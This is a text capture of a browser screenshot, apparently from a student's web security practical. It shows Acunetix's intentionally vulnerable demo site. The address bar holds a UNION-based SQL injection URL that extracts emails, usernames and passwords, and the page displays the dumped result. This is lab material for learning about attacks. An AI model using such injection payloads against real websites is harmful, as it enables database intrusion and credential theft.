 JeffHoogland - Twitch
Experiment 2
pictures
Practical-2.docx - Google Drive
Not secure
testphp.vulnweb.com/listproducts.php?cat=1%20UNION%20SELECT%201,%20group_concat(email,%20%27:%27,uname,%20%27:%27,pass),3,4,5,6,7,8,9,10,11%20fr...
Gmail
YouTube
SITE-NEWS
Following - Twitch
The Movie Databas...
Spotify – Web Player
GNU-ICT-Student P...
Google Keep
The Ultimate MARV...
Spotify Downloader...
»
All Bookmarks
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
Mean
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
painted by: r4w8173
comment on this picture
Trees
bla bla bla
painted by: Blad3
comment on this picture
7
email@email.com:test:test
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.